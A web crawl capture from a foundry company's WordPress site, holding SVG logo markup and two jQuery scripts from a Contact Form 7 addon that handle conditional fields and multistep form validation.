213.676 21.6914 213.051 21.6914H210.203V36H206.688V18.9375ZM216.227 36L212.336 28.3945L216.051 28.3711L219.988 35.8359V36H216.227ZM223.844 18.9375L227.406 26.7188L230.969 18.9375H234.801L229.188 29.7891V36H225.625V29.7891L220 18.9375H223.844Z" fill="white"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_184" transform="translate(0 -0.00167221) scale(0.00724638 0.00557414)"/>
</pattern>
<image id="image0_1_184" width="138" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.utkalfoundry.com/wp-content/uploads/2022/09/utkal-logo.svg
body_size: 13976
content:
<svg width="721" height="126" viewBox="0 0 721 126" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_25_16" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="97" height="126">
<rect x="0.399048" y="0.364746" width="95.8454" height="125.635" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_25_16)">
<rect x="-3.48669" y="-4.81567" width="103.617" height="134.702" fill="url(#pattern0)"/>
</g>
<path d="M146.213 48.0785H157.928V85.7706C157.928 90.1589 156.988 93.855 155.107 96.8589C153.253 99.8627 150.68 102.122 147.389 103.637C144.124 105.152 140.362 105.91 136.105 105.91C131.847 105.91 128.059 105.152 124.742 103.637C121.451 102.122 118.865 99.8627 116.984 96.8589C115.13 93.855 114.202 90.1589 114.202 85.7706V48.0785H125.957V85.7706C125.957 88.3305 126.362 90.4201 127.171 92.0396C127.981 93.6591 129.143 94.8476 130.658 95.6051C132.2 96.3626 134.015 96.7413 136.105 96.7413C138.246 96.7413 140.062 96.3626 141.551 95.6051C143.066 94.8476 144.215 93.6591 144.999 92.0396C145.808 90.4201 146.213 88.3305 146.213 85.7706V48.0785Z" fill="#5B5F58"/>
<path d="M193.113 48.0785V105.126H181.398V48.0785H193.113ZM210.666 48.0785V57.2861H164.119V48.0785H210.666Z" fill="#5B5F58"/>
<path d="M229.12 48.0785V105.126H217.366V48.0785H229.12ZM263.286 48.0785L240.679 76.2497L227.631 90.2764L225.516 79.1491L234.331 67.0813L248.867 48.0785H263.286ZM249.925 105.126L233.117 78.7572L241.815 71.4696L263.835 105.126H249.925Z" fill="#5B5F58"/>
<path d="M291.575 57.8346L276.059 105.126H263.56L284.757 48.0785H292.711L291.575 57.8346ZM304.465 105.126L288.91 57.8346L287.657 48.0785H295.689L317.003 105.126H304.465ZM303.76 83.8899V93.0975H273.63V83.8899H303.76Z" fill="#5B5F58"/>
<path d="M358.966 95.9577V105.126H330.246V95.9577H358.966ZM334.047 48.0785V105.126H322.293V48.0785H334.047Z" fill="#5B5F58"/>
<path d="M377.459 48.0785V105.126H365.705V48.0785H377.459ZM400.184 72.4491V81.6175H374.247V72.4491H400.184ZM402.927 48.0785V57.2861H374.247V48.0785H402.927Z" fill="#5B5F58"/>
<path d="M456.605 75.2701V77.9736C456.605 82.3097 456.017 86.2016 454.842 89.6496C453.666 93.0975 452.008 96.0361 449.866 98.4653C447.724 100.868 445.164 102.71 442.186 103.99C439.235 105.27 435.957 105.91 432.352 105.91C428.773 105.91 425.495 105.27 422.517 103.99C419.566 102.71 417.006 100.868 414.838 98.4653C412.67 96.0361 410.985 93.0975 409.784 89.6496C408.608 86.2016 408.02 82.3097 408.02 77.9736V75.2701C408.02 70.908 408.608 67.016 409.784 63.5942C410.959 60.1463 412.618 57.2077 414.76 54.7785C416.928 52.3493 419.487 50.4947 422.439 49.2148C425.417 47.9349 428.695 47.2949 432.274 47.2949C435.878 47.2949 439.156 47.9349 442.108 49.2148C445.086 50.4947 447.646 52.3493 449.787 54.7785C451.955 57.2077 453.627 60.1463 454.803 63.5942C456.004 67.016 456.605 70.908 456.605 75.2701ZM444.733 77.9736V75.1918C444.733 72.1618 444.459 69.4975 443.91 67.1989C443.362 64.9002 442.552 62.9673 441.481 61.4001C440.41 59.8328 439.104 58.6574 437.563 57.8738C436.022 57.064 434.259 56.6592 432.274 56.6592C430.288 56.6592 428.525 57.064 426.984 57.8738C425.469 58.6574 424.176 59.8328 423.105 61.4001C422.06 62.9673 421.264 64.9002 420.715 67.1989C420.167 69.4975 419.892 72.1618 419.892 75.1918V77.9736C419.892 80.9775 420.167 83.6418 420.715 85.9665C421.264 88.2652 422.073 90.2111 423.144 91.8045C424.215 93.3717 425.521 94.5602 427.062 95.37C428.604 96.1797 430.367 96.5846 432.352 96.5846C434.337 96.5846 436.1 96.1797 437.641 95.37C439.182 94.5602 440.475 93.3717 441.52 91.8045C442.565 90.2111 443.362 88.2652 443.91 85.9665C444.459 83.6418 444.733 80.9775 444.733 77.9736Z" fill="#5B5F58"/>
<path d="M496.569 48.0785H508.285V85.7706C508.285 90.1589 507.344 93.855 505.464 96.8589C503.609 99.8627 501.036 102.122 497.745 103.637C494.48 105.152 490.718 105.91 486.461 105.91C482.203 105.91 478.416 105.152 475.098 103.637C471.807 102.122 469.221 99.8627 467.34 96.8589C465.486 93.855 464.559 90.1589 464.559 85.7706V48.0785H476.313V85.7706C476.313 88.3305 476.718 90.4201 477.528 92.0396C478.337 93.6591 479.5 94.8476 481.015 95.6051C482.556 96.3626 484.371 96.7413 486.461 96.7413C488.603 96.7413 490.418 96.3626 491.907 95.6051C493.422 94.8476 494.571 93.6591 495.355 92.0396C496.165 90.4201 496.569 88.3305 496.569 85.7706V48.0785Z" fill="#5B5F58"/>
<path d="M564.392 48.0785V105.126H552.637L529.717 66.8854V105.126H517.962V48.0785H529.717L552.677 86.3584V48.0785H564.392Z" fill="#5B5F58"/>
<path d="M592.132 105.126H579.712L579.79 95.9577H592.132C595.214 95.9577 597.813 95.2655 599.929 93.8811C602.045 92.4706 603.638 90.4201 604.709 87.7297C605.806 85.0393 606.355 81.7872 606.355 77.9736V75.1918C606.355 72.2663 606.041 69.6934 605.414 67.4731C604.813 65.2529 603.912 63.3852 602.711 61.8702C601.509 60.3552 600.033 59.219 598.283 58.4615C596.533 57.6779 594.522 57.2861 592.249 57.2861H579.476V48.0785H592.249C596.063 48.0785 599.55 48.7316 602.711 50.0376C605.897 51.3175 608.653 53.159 610.978 55.5621C613.303 57.9652 615.092 60.8385 616.346 64.1819C617.626 67.4992 618.266 71.1953 618.266 75.2701V77.9736C618.266 82.0223 617.626 85.7184 616.346 89.0618C615.092 92.4053 613.303 95.2786 610.978 97.6817C608.679 100.059 605.924 101.9 602.711 103.206C599.524 104.486 595.998 105.126 592.132 105.126ZM586.372 48.0785V105.126H574.618V48.0785H586.372Z" fill="#5B5F58"/>
<path d="M626.807 48.0785H648.082C652.444 48.0785 656.193 48.7316 659.327 50.0376C662.488 51.3436 664.917 53.2766 666.615 55.8364C668.313 58.3962 669.162 61.5437 669.162 65.279C669.162 68.3351 668.639 70.9602 667.594 73.1544C666.576 75.3224 665.126 77.1378 663.245 78.6005C661.391 80.0372 659.21 81.1865 656.702 82.0484L652.98 84.0075H634.487L634.408 74.8391H648.161C650.224 74.8391 651.935 74.4735 653.293 73.7421C654.652 73.0107 655.67 71.992 656.349 70.686C657.055 69.3799 657.407 67.8649 657.407 66.141C657.407 64.3125 657.068 62.7322 656.389 61.4001C655.71 60.0679 654.678 59.0492 653.293 58.344C651.909 57.6387 650.172 57.2861 648.082 57.2861H638.561V105.126H626.807V48.0785ZM658.7 105.126L645.692 79.6976L658.113 79.6192L671.277 104.578V105.126H658.7Z" fill="#5B5F58"/>
<path d="M684.168 48.0785L696.079 74.0947L707.99 48.0785H720.802L702.035 84.3601V105.126H690.123V84.3601L671.317 48.0785H684.168Z" fill="#5B5F58"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_25_16" transform="translate(0 -0.00167217) scale(0.00724638 0.00557414)"/>
</pattern>
<image id="image0_25_16" width="138" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=6.9
body_size: 1646
content:
;(function ($) {
    'use strict';

    jQuery(document).ready(function () { 

        uacf7_cf_handler();

        jQuery(document).on('keyup', '.wpcf7-form input:not(.wpcf7-uacf7_country_dropdown, .wpcf7-uacf7_city, .wpcf7-uacf7_state, .wpcf7-uacf7_zip), .wpcf7-form textarea', function () {
			uacf7_cf_handler();
		});

        jQuery(document).on('change', '.wpcf7-form select:not(.wpcf7-uacf7_product_dropdown), .wpcf7-form input[type="radio"]:not(.uacf7-rating input[type="radio"])', function () {
            uacf7_cf_handler();
        });
        
        jQuery(document).on('change', 'input[type="checkbox"]', function () {
            uacf7_cf_handler();
        });

    });

    /*
     * Conditional script
     */
    function uacf7_cf_handler() {

        jQuery('form.wpcf7-form').each(function () {

            var contactFormId = jQuery('input[name="_wpcf7"]', this).val();

            var form = uacf7_cf_object[contactFormId];

            var $i = 0;
            
			jQuery(form).each(function(){
				var $uacf7_cf_conditions = form[$i]['uacf7_cf_conditions']; 
				
				var $conditionsLength = $uacf7_cf_conditions['uacf7_cf_tn'].length;
				
				/*
				* Checking validation.
				*/
                if ( $conditionsLength > 0 && form[$i]['uacf7_cf_group'] != '' ) { /* If tag name not empty */

					/* Fileds value */
                    var vaL = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]').val();

                    if (jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]').is("input[type='radio']")) {

                        var vaL = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'] + '"]:checked').val();
                    }
					
					/* 
					* Conditions
					*/
                    if ( form[$i]['uacf7_cf_hs'] == 'show' ) { /*-If show*/
						/* Hide by default, if 'show' */
                        jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
					}
					
					var $conditionRule = '';
					var x;
					var $conditions = [];
					for (x = 0; x < $conditionsLength; x++) {
					  
                        var maybeChecked = '';
                        var maybeMultiple = '';
                        
                        if (jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='radio']")) {

                            var maybeChecked = ':checked';
                        }
                        
                        var checkedItem = '';
                        
                        if( jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='checkbox']") ) {
                            
                            var maybeChecked = ':checked';
                            var maybeMultiple = '[]';
                            
                            var checked_values = [];
                            jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]:checked').each(function(){
                                
                                checked_values.push( jQuery(this).val() );
                            });
                            
                            var index = checked_values.indexOf($uacf7_cf_conditions['uacf7_cf_val'][x]);
                            
                            var checkedItem = checked_values[index];
                            
                        }

						//Repeater support
						var tagName = $uacf7_cf_conditions['uacf7_cf_tn'][x].replace('[]', '');
						
						if( jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='checkbox']") || jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='radio']") ) {
                            
                            var maybeChecked = ':checked';
                            var maybeMultiple = '[]';
                            
                            var checked_values = [];
							//Repeater support
                            jQuery('.wpcf7-form-control-wrap.'+tagName+' input:checked').each(function(){
                                
                                checked_values.push( jQuery(this).val() );
                            });
                            
                            var index = checked_values.indexOf($uacf7_cf_conditions['uacf7_cf_val'][x]);
                            
                            var checkedItem = checked_values[index];
                            
                        } 

                        var currentValue = jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]'+maybeChecked+'').val();
						
						if( typeof currentValue === 'undefined' ){
							var currentValue = jQuery('.wpcf7-form [uacf-original-name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]'+maybeChecked+'').val();
						}
						
						if( typeof currentValue === 'undefined' ){
							var currentValue = jQuery('.uacf7_repeater .wpcf7-form-control-wrap.'+tagName+' input'+maybeChecked+'').val();
						}

                        if( jQuery('.wpcf7-form [name="' + $uacf7_cf_conditions['uacf7_cf_tn'][x] + '"]').is("input[type='checkbox']") ) {
                            
                            if(typeof checkedItem === 'undefined') {
                                var currentValue = '';
                            }else {
                                var currentValue = checkedItem;
                            }

                        }
                        
						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'equal' ) {
                            
							if ( currentValue == $uacf7_cf_conditions['uacf7_cf_val'][x] ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'not_equal' ) {

							if ( currentValue != $uacf7_cf_conditions['uacf7_cf_val'][x] ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'greater_than' ) {
                            
							if ( parseInt(currentValue) > parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'less_than' ) {

							if ( parseInt(currentValue) < parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'greater_than_or_equal_to' ) {

							if ( parseInt(currentValue) >= parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

						if( $uacf7_cf_conditions['uacf7_cf_operator'][x] == 'less_than_or_equal_to' ) {

							if ( parseInt(currentValue) <= parseInt($uacf7_cf_conditions['uacf7_cf_val'][x]) ) {

								$conditions.push('true');

							}else {
								$conditions.push('false');

							}
						}

					}

					if( form[$i]['uacf_cf_condition_for'] === 'all' ) {

						var equalResult = $conditions.indexOf("false");

						if ( form[$i]['uacf7_cf_hs'] == 'show' ) {

							if(equalResult == -1){ //IF not false and all true

								jQuery( '.uacf7_conditional.' + form[$i]['uacf7_cf_group'] +'').show().removeClass('uacf7-hidden');

							}else{

								jQuery( '.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
							}

						}else {

							if(equalResult == -1){ //IF not false and all true

								jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');

							}else{

								jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').show().removeClass('uacf7-hidden');
							}

						}
					}else {

						var orResult = $conditions.indexOf("true");

						if ( form[$i]['uacf7_cf_hs'] == 'show' ) {

							if(orResult != -1){ //IF true or false 

								jQuery( '.uacf7_conditional.' + form[$i]['uacf7_cf_group'] +'').show().removeClass('uacf7-hidden');

							}else{

								jQuery( '.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');
							}

						}else {

							if(orResult == -1){ //IF true or false

								jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').hide().addClass('uacf7-hidden');

							}else{

								jQuery('.uacf7_conditional.' + form[$i]['uacf7_cf_group'] + '').show().removeClass('uacf7-hidden');
							}

						}

					}
							
                }

                $i++;
            });

        });

        uacf7_skip_validation();
    }

    /*
     * Skip validation
     */
    function uacf7_skip_validation() {

        jQuery('form.wpcf7-form').each(function () {

            var $form = jQuery(this);
            var hidden_fields = [];
            jQuery('.uacf7_conditional', $form).each(function () {
                var $this = jQuery(this);

                if ($this.hasClass('uacf7-hidden')) {

                    $this.find('input,select,textarea').each(function () {
                        hidden_fields.push(jQuery(this).attr('name'));
                    });
                }
            });
            $form.find('[name="_uacf7_hidden_conditional_fields"]').val(JSON.stringify(hidden_fields));

            $form.on('submit', function () {
                uacf7_skip_validation();
            });

        });
    }

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.utkalfoundry.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js
body_size: 1979
content:
jQuery(document).ready(function () {
   
    jQuery('.wpcf7-form').each(function(){
        // Is Repeater Use in form
        var repeater_count = jQuery(this).find('.uacf7-repeater-count').val(); 
         
		var total_steps = jQuery(uacf7_step, this).length;
		var uacf7_sid = 1;
        var form_id =jQuery(this).find("input[name=_wpcf7]").val();
        var uacf7_next = jQuery(this).find('.uacf7-next[data-form-id="' + form_id + '"]');
        var uacf7_prev = jQuery(this).find('.uacf7-prev[data-form-id="' + form_id + '"]');
        var uacf7_step = '.uacf7-step-'+form_id; 
		jQuery(uacf7_step, this).each(function () {
			var $this = jQuery(this); 
			$this.attr('id', form_id+'step-' + uacf7_sid);

			if( uacf7_sid == 1 ) {
				$this.addClass('step-start');
			}

			if( total_steps == uacf7_sid ) {
				$this.addClass('step-end');
			}

			uacf7_sid++;

		});
        uacf7_prev.on('click', function (e) {
            e.preventDefault();
        });
    
        uacf7_next.on('click', function (e) {
            e.preventDefault();
    
            var $this = jQuery(this);
    
            uacf7_step_validation($this, uacf7_step, form_id, repeater_count);
        });
	});

    

    function uacf7_step_validation($this, uacf7_step, form_id, repeater_count) { 
        var uacf7_current_step = jQuery($this).closest(uacf7_step); 
      
        /*
        * Cheeck current step fields. Expect Checkbox, Radio button and hidden fields
        */
        var uacf7_current_step_fields = uacf7_current_step.find('.wpcf7-form-control:not(.uacf7-hidden .wpcf7-form-control, span.wpcf7-form-control)').map(function () {
            var nameIndex = this.name.indexOf('[]');
            if(nameIndex !== -1){
                var fieldName = this.name.replace('[]','');
            }else {
                var fieldName = this.name;
            }
            return fieldName; 
        }).get();
        
        /*
        * Cheeck current step fields. Only Checkbox and Radio button
        */
        if( uacf7_current_step.find('.wpcf7-form-control input').length > 0 ){
            uacf7_current_step.find('.wpcf7-form-control input').each(function(){
                
                var Value = jQuery('.wpcf7-form-control input[name="'+this.name+'"]:checked').val();

                if( jQuery(this).is("input[type='checkbox']") ){

                    if( typeof Value == 'undefined' ){
                        
                        var checkboxName = this.name.replace('[]','');
                        uacf7_current_step_fields.push(checkboxName);
                    }
                    
                }else{
                    if( typeof Value == 'undefined' ){
                        var checkboxName = this.name;
                        uacf7_current_step_fields.push(checkboxName);
                    }
                }
                 

            });
        }
        
        function uacf7_onlyUnique(value, index, self) {
            return self.indexOf(value) === index;
        }
        
        //Current step fields
        var uacf7_current_step_fields = uacf7_current_step_fields.filter(uacf7_onlyUnique);

        var uacf7_form_ids = '';

        var fields_to_check_serialized = jQuery(uacf7_current_step).find(".wpcf7-form-control").serialize();

        if (jQuery(uacf7_current_step).find(".wpcf7-form-control[type='file']").length > 0) {
            jQuery(uacf7_current_step).find(".wpcf7-form-control[type='file']").each(function (i, n) {
                fields_to_check_serialized += "&" + jQuery(this).attr('name') + "=" + jQuery(this).val();
            });
        } 
        
        var validation_fields = [];
        for (let i = 0; i < uacf7_current_step_fields.length; i++) {
            var type = jQuery("input[name="+uacf7_current_step_fields[i]+"]").attr('type');  
            // Repeater Validation issue 
            if( typeof repeater_count != 'undefined' ){
                var value = jQuery("input[name="+uacf7_current_step_fields[i]+"]").val();   
                if(value == ''){ 
                    validation_fields.push( ''+type+':'+uacf7_current_step_fields[i]+'' ); 
                }
            }else{
                validation_fields.push( ''+type+':'+uacf7_current_step_fields[i]+'' ); 
            }
           
        }     
        var data = fields_to_check_serialized +
            '&' + 'action=' + 'check_fields_validation' + 
            '&' + 'form_id=' +form_id+
            '&' + 'validation_fields=' +validation_fields+
            '&' + 'current_fields_to_check=' + uacf7_current_step_fields +
            '&' + 'ajax_nonce=' + uacf7_multistep_obj.nonce;  
        jQuery.ajax({
            url: uacf7_multistep_obj.ajax_url,
            type: 'post',
            dataType: "json",
            data: data,
            beforeSend: function(){
                
                jQuery($this).closest(".uacf7-step").find('.uacf7-ajax-loader').addClass('is-active');
                
            },
            success: function (response) {
                
                jQuery($this).closest(".uacf7-step").find('.uacf7-ajax-loader').removeClass('is-active');
                
                var json_result = (typeof response === 'object') ? response : JSON.parse(response);

                var $form = jQuery('form');
                clear_error_messages($form, uacf7_current_step);

                try { 
                    if (json_result.is_valid) {

                        var curStep = jQuery($this).closest(".uacf7-step"),
                            curStepBtn = curStep.attr("id"),
                            nextStepWizard = jQuery('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().next().children("a");

                        nextStepWizard.removeAttr('disabled').trigger('click');
     
                    } else {
						
                        // show errors
						jQuery.each(json_result.invalid_fields, function (i, n) {
							
                            jQuery(n.into, 'form').each(function () {
																
                                jQuery('.wpcf7-form-control', this).addClass('wpcf7-not-valid');
                                jQuery('[aria-invalid]', this).attr('aria-invalid', 'true');
								
								jQuery( this ).append( '<span class="wpcf7-not-valid-tip" aria-hidden="true">'+n.message+'</span>' );
								
                            });
                        });
						
                    }
                } catch (e) {
                    console.log("error: " + e);
                }
                if(typeof  uacf7_multistep_scroll !== 'undefined' &&  uacf7_multistep_scroll.scroll_top == 'on'){
                    multistep_scroll_to_top($this.parents('form'));
                }
            },
            error: function () {
                alert('Error');
            }
        });
    }
   
    function clear_error_messages($form, uacf7_current_step) {
        $form.removeClass('invalid');
        jQuery('.wpcf7-response-output', $form).removeClass('wpcf7-validation-errors');
        jQuery('.wpcf7-form-control', uacf7_current_step).removeClass('wpcf7-not-valid');
        jQuery('[aria-invalid]', uacf7_current_step).attr('aria-invalid', 'false');
        jQuery('.wpcf7-not-valid-tip', uacf7_current_step).remove();
    }
    
    function multistep_scroll_to_top(element){
        jQuery([document.documentElement, document.body]).animate({
            scrollTop: jQuery(element).offset().top - 120
        }, 500);
    }

});